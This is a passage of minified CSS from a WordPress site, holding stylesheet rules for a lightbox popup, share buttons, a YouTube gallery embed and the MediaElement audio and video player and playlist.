transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.a2a_kit a:empty,.a2a_kit a[class^="a2a_button_"]:has(.a2a_s_undefined){display:none}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}
.epyt-debug{background-color:#ddd;color:#000;cursor:pointer;text-align:left}iframe.__youtube_prefs__{border-width:0}.epyt-gallery{text-align:center}.epyt-gallery .epyt-figure{margin-block:0;margin-inline:0}.epyt-gallery iframe{margin-bottom:0}.epyt-gallery.epyt-lb iframe{display:none;height:0!important}.epyt-gallery-list{display:block;margin:0 -8px;position:relative;transition:opacity .3s ease-out}.epyt-gallery-list .epyt-gallery-thumb{box-sizing:border-box}.epyt-gallery-list p{display:none}.epyt-gallery-clear{clear:both}.epyt-gallery-list.epyt-loading{opacity:.5;transition:opacity .3s ease-out}.epyt-gallery-thumb{box-sizing:border-box;cursor:pointer;display:block!important;float:left;height:auto;opacity:1;overflow-y:hidden;padding:0 8px 10px;position:relative}.epyt-gallery-thumb.hover{height:auto;opacity:1;position:relative;transition:opacity .3s ease-out}.epyt-gallery-img-box{width:100%}.epyt-gallery-img{background-position:50%!important;background-size:cover!important;height:0;overflow:hidden!important;padding-top:56.25%!important;position:relative;width:100%}.epyt-gallery-playhover{height:100%;left:0;opacity:0;position:absolute;text-align:center;top:-10px;transition:opacity .3s ease-out;vertical-align:middle;width:100%}.epyt-gallery-thumb.epyt-current-video .epyt-gallery-playhover,.epyt-gallery-thumb.hover .epyt-gallery-playhover{opacity:1;top:0;transition:all .3s ease-out}.epyt-gallery-thumb .epyt-gallery-playcrutch{display:inline-block;height:100%;vertical-align:middle;width:0}.epyt-gallery-playhover .epyt-play-img{border:none;box-sizing:border-box;display:inline-block!important;height:auto!important;margin:0!important;max-width:15%!important;min-width:30px!important;padding:0!important;vertical-align:middle!important;width:auto}.epyt-gallery-title{font-size:80%;line-height:120%;padding:10px}.epyt-gallery-notitle{padding:4px}.epyt-gallery-notitle span{display:none}.epyt-gallery-rowtitle{left:0;opacity:0;overflow-x:hidden;position:absolute;text-align:center;text-overflow:ellipsis;top:100%;white-space:nowrap;width:100%;z-index:10}.epyt-gallery-rowtitle.hover{opacity:1;transition:opacity .2s linear}.epyt-gallery-rowbreak{clear:both}.epyt-pagination{clear:both;padding:10px 8px;text-align:center}.epyt-pagination.epyt-hide-pagination *{display:none!important}.epyt-pagenumbers>div,.epyt-pagination>div{display:inline-block;padding:0 2px;vertical-align:middle}.epyt-pagination .epyt-pagebutton{cursor:pointer;display:inline-block;padding:0 10px}.epyt-pagebutton>div{display:inline}.epyt-pagination .epyt-loader{display:none}.epyt-gallery-list.epyt-loading .epyt-pagination .epyt-loader{display:inline-block}body .lity-container{max-width:964px;width:100%}.epyt-curtain .lity-opened iframe{opacity:0;transition:opacity .3s linear .5s}.epyt-gallery-allthumbs.epyt-cols-1 .epyt-gallery-thumb{width:100%}.epyt-gallery-allthumbs.epyt-cols-2 .epyt-gallery-thumb{width:50%}.epyt-gallery-allthumbs.epyt-cols-3 .epyt-gallery-thumb{width:33.333%}.epyt-gallery-allthumbs.epyt-cols-4 .epyt-gallery-thumb{width:25%}.epyt-gallery-allthumbs.epyt-cols-5 .epyt-gallery-thumb{width:20%}.epyt-gallery-allthumbs.epyt-cols-6 .epyt-gallery-thumb{width:16.666%}.epyt-gallery-allthumbs.epyt-cols-7 .epyt-gallery-thumb{width:14.285%}.epyt-gallery-allthumbs.epyt-cols-8 .epyt-gallery-thumb{width:12.5%}.epyt-gallery-allthumbs.epyt-cols-9 .epyt-gallery-thumb{width:11.111%}.epyt-gallery-allthumbs.epyt-cols-10 .epyt-gallery-thumb{width:10%}.epyt-gallery-allthumbs.epyt-cols-11 .epyt-gallery-thumb{width:9.09%}.epyt-gallery-allthumbs.epyt-cols-12 .epyt-gallery-thumb{width:8.333%}.epyt-gallery-allthumbs.epyt-cols-13 .epyt-gallery-thumb{width:7.692%}.epyt-gallery-allthumbs.epyt-cols-14 .epyt-gallery-thumb{width:7.142%}.epyt-gallery-allthumbs.epyt-cols-15 .epyt-gallery-thumb{width:6.666%}.epyt-gallery-allthumbs.epyt-cols-16 .epyt-gallery-thumb{width:6.25%}.epyt-gallery-allthumbs.epyt-cols-17 .epyt-gallery-thumb{width:5.882%}.epyt-gallery-allthumbs.epyt-cols-18 .epyt-gallery-thumb{width:5.555%}.epyt-gallery-allthumbs.epyt-cols-19 .epyt-gallery-thumb{width:5.263%}.epyt-gallery-allthumbs.epyt-cols-20 .epyt-gallery-thumb{width:5%}.epyt-pagebutton.hide,.epyt-pagenumbers.hide{display:none!important;opacity:0!important;visibility:hidden!important}.epyt-gallery-subscribe{clear:both;padding:15px 0 10px;text-align:center}.epyt-gallery-subscribe a.epyt-gallery-subbutton,.epyt-gallery-subscribe a.epyt-gallery-subbutton:hover{background-color:#e62117!important;border-radius:3px;color:#fff!important;display:inline-block;padding:5px 10px;text-decoration:none!important}.epyt-gallery-subscribe a.epyt-gallery-subbutton img{background:transparent;-webkit-box-shadow:none;box-shadow:none;display:inline-block;height:auto!important;margin:0;padding:0 6px 3px 0;vertical-align:middle!important;width:20px!important}body div.__youtube_prefs__.__youtube_prefs_gdpr__{background-color:#000;background-image:-webkit-linear-gradient(top,#000,#444);background-image:linear-gradient(180deg,#000,#444);height:auto;padding:25px;text-align:left}body div.__youtube_prefs__.__youtube_prefs_gdpr__ *{color:#e3e3e3!important}body div.__youtube_prefs__.__youtube_prefs_gdpr__ a{text-decoration:underline}body div.__youtube_prefs__.__youtube_prefs_gdpr__ button.__youtube_prefs_gdpr__,body div.__youtube_prefs__.__youtube_prefs_gdpr__ button.__youtube_prefs_gdpr__:hover{background:#e62117!important;border-radius:3px;border-width:0;box-sizing:border-box;color:#fff!important;display:inline-block;font-weight:400;padding:5px 10px;text-decoration:none!important}body div.__youtube_prefs__.__youtube_prefs_gdpr__ button.__youtube_prefs_gdpr__ img{background:transparent;-webkit-box-shadow:none;box-shadow:none;display:inline-block;height:auto!important;margin-left:8px;padding:0 6px 3px 0;vertical-align:middle!important;width:20px!important}body .epyt-gallery-img-gdpr{background-color:#000;background-image:-webkit-linear-gradient(top,#000,#444);background-image:linear-gradient(180deg,#000,#444)}.epyt-facade{height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.epyt-facade:hover{-webkit-filter:brightness(90%);-moz-filter:brightness(90%);filter:brightness(90%)}.epyt-facade img.epyt-facade-poster{border:none;cursor:pointer;display:block;height:auto;left:50%;margin:0;max-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.epyt-facade button.epyt-facade-play{background-color:transparent!important;border-width:0!important;cursor:pointer;height:48px;left:50%;margin-left:-34px;margin-top:-24px;position:absolute;top:50%;-webkit-transition:opacity .25s cubic-bezier(0,0,.2,1);transition:opacity .25s cubic-bezier(0,0,.2,1);width:68px}.epyt-facade button.epyt-facade-play svg{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.epyt-facade button.epyt-facade-play svg .ytp-large-play-button-bg{-webkit-transition:fill .1s cubic-bezier(.4,0,1,1),fill-opacity .1s cubic-bezier(.4,0,1,1);transition:fill .1s cubic-bezier(.4,0,1,1),fill-opacity .1s cubic-bezier(.4,0,1,1);fill:#212121;fill-opacity:.8}.epyt-facade:hover button.epyt-facade-play svg .ytp-large-play-button-bg{-webkit-transition:fill .1s cubic-bezier(0,0,.2,1),fill-opacity .1s cubic-bezier(0,0,.2,1);transition:fill .1s cubic-bezier(0,0,.2,1),fill-opacity .1s cubic-bezier(0,0,.2,1);fill:red;fill-opacity:1}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper .epyt-is-override.epyt-facade{bottom:0;left:0;position:absolute;right:0;top:0}.wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper .epyt-is-override.__youtube_prefs_gdpr__{position:relative}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper .epyt-is-override.__youtube_prefs_gdpr__{bottom:0;left:0;overflow-y:auto;position:absolute;right:0;top:0}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper.epyt-is-override__wrapper:before{padding:0}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper.epyt-is-override__wrapper .epyt-is-override.__youtube_prefs_gdpr__{bottom:unset;left:unset;position:relative;right:unset;top:unset}
.mejs-offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs-container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container video::-webkit-media-controls,.mejs-container video::-webkit-media-controls-panel,.mejs-container video::-webkit-media-controls-panel-container,.mejs-container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs-fill-container,.mejs-fill-container .mejs-container{height:100%;width:100%}.mejs-fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs-container:focus{outline:none}.mejs-iframe-overlay{height:100%;position:absolute;width:100%}.mejs-embed,.mejs-embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{height:100%!important;width:100%!important}.mejs-background,.mejs-mediaelement{left:0;position:absolute;top:0}.mejs-mediaelement{height:100%;width:100%;z-index:0}.mejs-poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs-poster-img{display:none}.mejs-poster-img{border:0;padding:0}.mejs-overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs-layer{z-index:1}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{background:url(https://www.bhadas2media.com/wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs-overlay:hover>.mejs-overlay-button{background-position:-80px -39px}.mejs-overlay-loading{height:80px;width:80px}.mejs-overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(https://www.bhadas2media.com/wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs-controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs-controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs-button,.mejs-time,.mejs-time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs-button>button{background:transparent url(https://www.bhadas2media.com/wp-includes/js/mediaelement/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs-button>button:focus{outline:1px dotted #999}.mejs-container-keyboard-inactive [role=slider],.mejs-container-keyboard-inactive [role=slider]:focus,.mejs-container-keyboard-inactive a,.mejs-container-keyboard-inactive a:focus,.mejs-container-keyboard-inactive button,.mejs-container-keyboard-inactive button:focus{outline:0}.mejs-time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs-play>button{background-position:0 0}.mejs-pause>button{background-position:-20px 0}.mejs-replay>button{background-position:-160px 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs-time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs-time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs-time-loaded{background:hsla(0,0%,100%,.3)}.mejs-time-current,.mejs-time-handle-content{background:hsla(0,0%,100%,.9)}.mejs-time-hovered{background:hsla(0,0%,100%,.5);z-index:10}.mejs-time-hovered.negative{background:rgba(0,0,0,.2)}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs-time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs-time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs-time-handle-content{border:4px solid hsla(0,0%,100%,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs-time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs-time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs-time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs-long-video .mejs-time-float{margin-left:-23px;width:64px}.mejs-long-video .mejs-time-float-current{width:60px}.mejs-broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs-fullscreen-button>button{background-position:-80px 0}.mejs-unfullscreen>button{background-position:-100px 0}.mejs-mute>button{background-position:-60px 0}.mejs-unmute>button{background-position:-40px 0}.mejs-volume-button{position:relative}.mejs-volume-button>.mejs-volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-volume-total{background:hsla(0,0%,100%,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs-volume-current{left:0;margin:0;width:100%}.mejs-volume-current,.mejs-volume-handle{background:hsla(0,0%,100%,.9);position:absolute}.mejs-volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs-horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs-horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs-horizontal-volume-current{background:hsla(0,0%,100%,.8);height:100%;top:0;width:100%}.mejs-horizontal-volume-handle{display:none}.mejs-captions-button,.mejs-chapters-button{position:relative}.mejs-captions-button>button{background-position:-140px 0}.mejs-chapters-button>button{background-position:-180px 0}.mejs-captions-button>.mejs-captions-selector,.mejs-chapters-button>.mejs-chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs-chapters-button>.mejs-chapters-selector{margin-right:-55px;width:110px}.mejs-captions-selector-list,.mejs-chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs-captions-selector-list-item,.mejs-chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs-captions-selector-list-item:hover,.mejs-chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs-captions-selector-input,.mejs-chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs-captions-selector-label,.mejs-chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs-captions-selected,.mejs-chapters-selected{color:#21f8f8}.mejs-captions-translations{font-size:10px;margin:0 0 5px}.mejs-captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs-captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs-captions-position-hover{bottom:35px}.mejs-captions-text,.mejs-captions-text *{background:hsla(0,0%,8%,.5);box-shadow:5px 0 0 hsla(0,0%,8%,.5),-5px 0 0 hsla(0,0%,8%,.5);padding:0;white-space:pre-wrap}.mejs-container.mejs-hide-cues video::-webkit-media-text-track-container{display:none}.mejs-overlay-error{position:relative}.mejs-overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs-cannotplay,.mejs-cannotplay a{color:#fff;font-size:.8em}.mejs-cannotplay{position:relative}.mejs-cannotplay a,.mejs-cannotplay p{display:inline-block;padding:0 15px;width:100%}
.mejs-container{clear:both;max-width:100%}.mejs-container *{font-family:Helvetica,Arial}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#222}.mejs-time{font-weight:400;word-wrap:normal}.mejs-controls a.mejs-horizontal-volume-slider{display:table}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span{border-radius:0}.mejs-overlay-loading{background:0 0}.mejs-controls button:hover{border:none;-webkit-box-shadow:none;box-shadow:none}.me-cannotplay{width:auto!important}.media-embed-details .wp-audio-shortcode{display:inline-block;max-width:400px}.audio-details .embed-media-settings{overflow:visible}.media-embed-details .embed-media-settings .setting span:not(.button-group){max-width:400px;width:auto}.media-embed-details .embed-media-settings .checkbox-setting span{display:inline-block}.media-embed-details .embed-media-settings{padding-top:0;top:28px}.media-embed-details .instructions{padding:16px 0;max-width:600px}.media-embed-details .setting .remove-setting,.media-embed-details .setting p{color:#a00;font-size:10px;text-transform:uppercase}.media-embed-details .setting .remove-setting{padding:5px 0}.media-embed-details .setting a:hover{color:#dc3232}.media-embed-details .embed-media-settings .checkbox-setting{float:none;margin:0 0 10px}.wp-video{max-width:100%;height:auto}.wp_attachment_holder .wp-audio-shortcode,.wp_attachment_holder .wp-video{margin-top:18px}.wp-video-shortcode video,video.wp-video-shortcode{max-width:100%;display:inline-block}.video-details .wp-video-holder{width:100%;max-width:640px}.wp-playlist{border:1px solid #ccc;padding:10px;margin:12px 0 18px;font-size:14px;line-height:1.5}.wp-admin .wp-playlist{margin:0 0 18px}.wp-playlist video{display:inline-block;max-width:100%}.wp-playlist audio{display:none;max-width:100%;width:400px}.wp-playlist .mejs-container{margin:0;max-width:100%}.wp-playlist .mejs-controls .mejs-button button{outline:0}.wp-playlist-light{background:#fff;color:#000}.wp-playlist-dark{color:#fff;background:#000}.wp-playlist-caption{display:block;max-width:88%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:1.5}.wp-playlist-item .wp-playlist-caption{text-decoration:none;color:#000;max-width:-webkit-calc(100% - 40px);max-width:calc(100% - 40px)}.wp-playlist-item-meta{display:block;font-size:14px;line-height:1.5}.wp-playlist-item-title{font-size:14px;line-height:1.5}.wp-playlist-item-album{font-style:italic;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-playlist-item-artist{font-size:12px;text-transform:uppercase}.wp-playlist-item-length{position:absolute;right:3px;top:0;font-size:14px;line-height:1.5}.rtl .wp-playlist-item-length{left:3px;right:auto}.wp-playlist-tracks{margin-top:10px}.wp-playlist-item{position:relative;cursor:pointer;padding:0 3px;border-bottom:1px solid #ccc}.wp-playlist-item:last-child{border-bottom:0}.wp-playlist-light .wp-playlist-caption{color:#333}.wp-playlist-dark .wp-playlist-caption{color:#ddd}.wp-playlist-playing{font-weight:700;background:#f7f7f7}.wp-playlist-light .wp-playlist-playing{background:#fff;color:#000}.wp-playlist-dark .wp-playlist-playing{background:#000;color:#fff}.wp-playlist-current-item{overflow:hidden;margin-bottom:10px;height:60px}.wp-playlist .wp-playlist-current-item img{float:left;max-width:60px;height:auto;margin-right:10px;padding:0;border:0}.rtl .wp-playlist .wp-playlist-current-item img{float:right;margin-left:10px;margin-right:0}.wp-playlist-current-item .wp-playlist-item-artist,.wp-playlist-current-item .wp-playlist-item-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-audio-playlist .me-cannotplay span{padding:5px 15px}